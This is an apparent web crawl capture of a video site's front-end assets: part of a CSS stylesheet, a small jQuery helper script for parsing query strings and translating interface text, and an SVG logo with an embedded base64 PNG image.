h2{display:none}#sidebar ul li a .counter{width:auto;display:inline-block;float:right}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding-left:0}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:0!important}ul.user-profile-actions li{padding:0 10px 0 0}ul.user-profile-actions li:last-child{padding-right:0}.col-upload,.col-edit-profile,.col-contact{width:100%;display:block;float:left;padding:0 10px;margin:0}}@media only screen and (max-width: 640px){.col-item{width:50%}#player{height:300px!important}#footer .toolbar ul li,#footer .toolbar ul li a,.toolbar span{width:100%;display:block;float:left;margin:0;text-align:center}#main ul.toolbar{width:100%;display:block;float:left;margin-top:2px}img.main-img{max-height:400px}ul.tabs-list li{width:100%}ul.tabs-list li a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile-actions li{width:50%;padding:0 2px;margin-bottom:4px}ul.user-profile-actions li a{padding:6px}ul.user-profile-actions li:nth-of-type(odd){padding-left:0}ul.user-profile-actions li:nth-of-type(even){padding-right:0}ul.user-profile-actions li:last-child{width:100%;padding:0;margin-bottom:0}}@media only screen and (max-width: 480px){.col-item:nth-of-type(2n){clear:none}#player{height:260px!important}img.main-img{max-height:260px}ul.user-profile-actions li{width:100%;padding:0}ul.user-profile-actions li:last-child{margin-bottom:0}}@media only screen and (max-width: 400px){#header ul.toolbar.top li,#header ul#navigation li{width:100%!important}.col-item{width:100%}}

--- FILE ---
content_type: application/javascript
request_url: https://dirtyonline.com/core/js/Tube.js
body_size: 80
content:
var settings = $.extend(settings || {}, { translations : [] });

(function($) {
    $.unserialize = function(serializedString) {
        var str = decodeURI(serializedString);
        var pairs = str.split('&');
        var obj = {}, p, idx, val;
        for (var i = 0, n = pairs.length; i < n; i++) {
            p = pairs[i].split('=');
            idx = p[0];
            if (idx.indexOf("[]") == (idx.length - 2)) {
                // Eh um vetor
                var ind = idx.substring(0, idx.length - 2)
                if (obj[ind] === undefined) {
                    obj[ind] = [];
                }
                obj[ind].push(p[1]);
            } else {
                obj[idx] = p[1];
            }
        }
        return obj;
    };
})(jQuery);

var Tube = {
    init: function() {},
    _t: function(string, arguments) {
        var translated;
        var args = arguments || {};
        if(settings.translations[string] !== undefined) {
            translated = settings.translations[string];
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        } else {
            translated = string;
            if(args !== undefined) {
                for(var key in args) {
                    translated = translated.replace(key, args[key]);
                }
            }
        }        
        return translated;
    }
};


--- FILE ---
content_type: image/svg+xml
request_url: https://dirtyonline.com/templates/dirtyonline/images/logo.svg
body_size: 3622
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="140px" height="76px" viewBox="0 0 140 76" enable-background="new 0 0 140 76" xml:space="preserve">  <image id="image0" width="140" height="76" x="0" y="0"
    xlink:href="[data-uri]
paWlpaWlpaWlpKSkpKSkpaWlpaWlo6OjpKSkAAAAe3t7paWlAAAAgYGBoqKiAAAAQkJCAAAApaWl
AAAAn5+fpKSkk5OTNTU1AAAAU1NTnJycbW1tAAAAAAAAcnJyYmJiWFhYKSkpAAAADg4Oo6OjdXV1
pKSklZWVAAAAPj4+hoaGODg4h4eHd3d3kZGRPz8/Y2NjAAAAf39/ioqKd3d3mJiYnp6eMzMznJyc
AAAAAAAAAAAAQkJCoaGhmZmZYWFhcHBwdnZ2W1tbk5OTYWFhnZ2dOzs7Tk5OU1NTnJycbGxsNjY2
W1tbnZ2dHBwcAAAAoKCgnJycHBwco6OjZGRkfHx8fX19RkZGTk5On5+fkpKSdnZ2np6elZWVZ2dn
nZ2deHh4lJSUkJCQS0tLnp6elZWVa2trSkpKKysreHh4FxcXn5+flJSUrzI/pKSksDE+jU06XnM0
I6IsAL4ogVc4pDo9RoYxF6sr6sjM////0IOLu0xYL5guO48vwFplUnwy+vHydWA379bY5bq/1ZGY
DLUpmUQ72p+leF43NpMvJaAtUX0ypjk99OTltT9LX3I0GakrqDg9pDs8ArwpU3syxWhxamk1eVw3
G6krynZ+c2I2F6wrm0I7PY4wNZQvA7woj0w6QIswGaorhVQ5rjM+nz48195xewAAAG90Uk5TADNm
d7vuEVWIqlmgRL/u8Q3UjCKy5Mz20EDK++WmM5Rz3cxzw5lg3btmtKbHfUfTheEmhfLqyfdv+plM
f6u+ox3gplzjkMW+2WbWzzTW58gZ9H5k7zjhLSiP9uW+sl6j+YzPTnDCqGmYQdF89fVmPFOZawAA
AAFiS0dEAIgFHUgAAAAJcEhZcwAACxIAAAsSAdLdfvwAAAAHdElNRQfiCQMCAjp/Q7LoAAAGIElE
QVRo3u2Y+V/bNhiHFRKckMau46Qh1AldSFiXHd2ShbEFtnbrjuzoYPd9d/dhE0wajg4oELqjZSds
3X3+nbMly5KMEzsHo9uH95f0FZLeR9L3fSUXgBbm6/MHAv2KH3lcMKQ7SqAP/PsWHNAjIwsbvt9y
D3mbIBLheoTCBRRivN4wQFwh7GUtOvthsTcwEcUGQ7lRyXV4DK0l3qOdOWKDSWBnMMkPuY3GR8r3
BgaIR2UGJohIUkk+Pewy1JegB/bGjjEw4JqUkBnh01k3FM5PtjTXLYMvpJ93YjRCyQYtcDgrha/1
DySUkNU34g8cVxIGQahfSQRh03HFZv0+wPWFAkhFgVAM9ho1di/gb51vMSuLrhuwwXB+/Lc8Ihk1
lXE94NDB3ABASNltN97UT7snqF43iy1YIv0Ok0EYbpT1fST3k8OY+xbgNDzDuoUi1atFYvoUR9OD
cwnWj1HUhVvxv1JFp+FJG1seWAspNJc4RyIIGZJMRnB73fE7RVVK2b5MpkD8sYxhudvoPoN8GHDj
KEiSzzeFISeR4aXb72B25rAXGKUMJsJhquNk2DDxTmplQlqPdBfcR15qnpoxa4Cc0yv+STo4OHU3
e2z3yA4sJbjrTEdkp6mdMWQSgFuUbaFekgmFuK7yPnZO8V7GF+9zgMmUm8CA+0njA7pr6KGSbpXW
RKNR4yjtdSZk84kyojK1oc4wlOZKw7Ccy/xEKxjSf2TIAcbfDCY6+SDUV2kkLjaDAQ+R1odhaqZa
3qIUPF9sByY5BB45I6QqfLkImsKQQ8dLyHqFAW3B6DkhhqUs3nZHGPCoDWZqaM9gnI+bhrEVA4Gf
bgUD9haGe4yBqbi80Eg2JZ2C23yOnH5TmCm6+XGaxSWX6NzNGNPbb22bTzYuM9QMpqIfBRczm2M0
TMHtRUp6Dz7BXFRogeSaHjFckh4F2wOdvGjkYxF//5NPme0nafnmXWCo3k8/Qz8Zxp4FzI2e0lOY
o0I+x05DfUhAOzO9a2tKLvI1ZPC84mwviMBHv3ReBD7mQXckSE9jLykVvHMvkaayGwsALzeB0R9z
7KvrFdvqX6Vlw7ElRbC0aslMzk24w4DXqJ2cGqR29TQbvPI668uMHt9gWHIkifGdkEL3hpudxQSl
XPlNHCmVK4O32MWeHWdgMmxyvG2tY7DCSyL8eAlw5ACTWS8sABSPjsmKPKZfNGJwXBaEQibJx7P6
Qt4pCDCELKSivKTfRmMlE1sojPC2hHrXmEURClE+PYHfqO+JuDYJvNv3jmUTk3E+Pmkc6lA8Lkn5
sDlyOC+led3iUtZQiBieLPPQylK+aJ9ENGbhpTzUkpmY7+MSlHT/Pt47MytURfS1uzF7ByMfgvVA
ntrPjbF92UXj0/sJE/uArgru/4mxt3biQyvVR9yu6703WDCUkl4U0sXuZ+vaYKqXs/t8RAf2v7OP
riID6lVkBzAHMD2CmanOarrNVmdwy5zh1qwO53S3rv/OL+i2SAZa/jzTvkQ3E1v0ADNzXrPs/ByB
0T5uD2ZhuXuYqsZYlcBoK+3BrC51C2NjMQkQjHahLZiFNUeY9Q3Tlt1gLsCgjaqhj2rDIjBhGptt
wSxcdIJZVJ1tF0wNxsdSrUH1NGoWjFavtQWzsNENTBVHp9mqBMYUsWcYJOIOYWaxZj/59LPPL5lw
sxQMErR3mMtbHcPUYDy9unxh/H75ldmwiWBQys95hVlbNbz5jmFgzIaqfv0NjPutqjaQhOEf5s5j
EXuCmd/GInZM7W03mB0NRfkOHcn3qlo3fndMmFrdPDVvMOoGjHqlS5gfEMyPNhh1Bjaf8wqjrsPa
t9wZDD6mnxDMz7ZjMmm16opHmK01KGLHorfkBmMJ+Bfj99ffWAEb0l1BCe4RRl2CIl7vLrUv/a5p
f/xpS+05q4fmFUa9wtxEnRa9v/42dqpOFz0Is1lvC8YUce+vA/ScmGkPBom4Ixj2okSbsKMyMPhe
9wqzdbljmFZPCBMGJjYFg58E284w6vIqC+P9CdHqcYVhkIgtGGwbTWBMEXf/7Jyln50WzGajLRj1
YucwzR7kBEada7QFA0XcKcz+2AHMAcx/GuYfAmyEAHiUpS8AAAAldEVYdGRhdGU6Y3JlYXRlADIw
MTgtMDktMDNUMDI6MDI6NTYtMDc6MDAwptVsAAAAJXRFWHRkYXRlOm1vZGlmeQAyMDE4LTA5LTAz
VDAyOjAyOjU4LTA3OjAwEcQWjQAAACl0RVh0ZGM6Zm9ybWF0AGFwcGxpY2F0aW9uL3ZuZC5hZG9i
ZS5waG90b3Nob3DkrZ9UAAAAOHRFWHRpY2M6Y29weXJpZ2h0AENvcHlyaWdodCAoYykgMTk5OCBI
ZXdsZXR0LVBhY2thcmQgQ29tcGFueflXeTcAAAAhdEVYdGljYzpkZXNjcmlwdGlvbgBzUkdCIElF
QzYxOTY2LTIuMVet2kcAAAAmdEVYdGljYzptYW51ZmFjdHVyZXIASUVDIGh0dHA6Ly93d3cuaWVj
LmNoHH8ATAAAADd0RVh0aWNjOm1vZGVsAElFQyA2MTk2Ni0yLjEgRGVmYXVsdCBSR0IgY29sb3Vy
IHNwYWNlIC0gc1JHQkRTSKkAAAAVdEVYdHBob3Rvc2hvcDpDb2xvck1vZGUAM1YCs0AAAAAmdEVY
dHBob3Rvc2hvcDpJQ0NQcm9maWxlAHNSR0IgSUVDNjE5NjYtMi4xHC9sCwAAAHB6VFh0dGlmZjpO
YXRpdmVEaWdlc3QAAAiZFcw7DgQxCAPQC1GACZ9oqmSSuf+R1ls8CWwEIgVR1DQFCUENYtZDwpWM
M/N2wUxxNXFrmhIgBzP+KSXe1n8P9uTD8Yy79249eWFLV6XnWft7V5jh3PMD/20bbALHaXAAAAAT
dEVYdHRpZmY6WFJlc29sdXRpb24ANzIOUHGFAAAAE3RFWHR0aWZmOllSZXNvbHV0aW9uADcyk1+Q
8wAAABB0RVh0eG1wOkNvbG9yU3BhY2UAMQUOyNEAAAAodEVYdHhtcDpDcmVhdGVEYXRlADIwMTgt
MDgtMjhUMTk6MTg6MTgrMDM6MDCBvjQqAAAAK3RFWHR4bXA6Q3JlYXRvclRvb2wAQWRvYmUgUGhv
dG9zaG9wIENTNCBXaW5kb3dzETqWFwAAACp0RVh0eG1wOk1ldGFkYXRhRGF0ZQAyMDE4LTA5LTAz
VDEyOjAyOjM3KzAzOjAw1ennsQAAACh0RVh0eG1wOk1vZGlmeURhdGUAMjAxOC0wOS0wM1QxMjow
MjozNyswMzowMOlNtA8AAADEelRYdHhtcDpOYXRpdmVEaWdlc3QAABiVJdA5jgQxDAPADzGwDuvA
RN7t+f+XRmYnFdAkINiiwuGrY1GBpeirMnm1Sba8HYfNKmnBzM3pJF57UaWbxmwtkxbtay0qVKlR
p5ty2wEXn9er0zdJWtdWyk7vMbVoX20ul65NgyYtejvd7LRQpUadcnsv0SWBhWlgI5AoNOZrRCAK
MYhDNqYkCSnodBVqUIduaEATc5ytz985cnR9q+X8137qzK1PPk+GfLfGDwDlUxkuvvcZAAAAF3RF
WHR4bXA6UGl4ZWxYRGltZW5zaW9uADE0MDhRyOQAAAAWdEVYdHhtcDpQaXhlbFlEaW1lbnNpb24A
Nzbjok+bAAAAOXRFWHR4bXBNTTpEb2N1bWVudElEAHhtcC5kaWQ6RDRCMzU5RjlEREFBRTgxMUE2
RjE5NkYyQTg0RDQzQzWMOMltAAAAOXRFWHR4bXBNTTpJbnN0YW5jZUlEAHhtcC5paWQ6QzY1RUVD
MUE1OEFGRTgxMUFEMTZFOEQ1NDJEN0MxM0Kh9fqHAAAAQXRFWHR4bXBNTTpPcmlnaW5hbERvY3Vt
ZW50SUQAeG1wLmRpZDpENEIzNTlGOUREQUFFODExQTZGMTk2RjJBODRENDNDNSXC660AAAAASUVO
RK5CYII=" />
</svg>
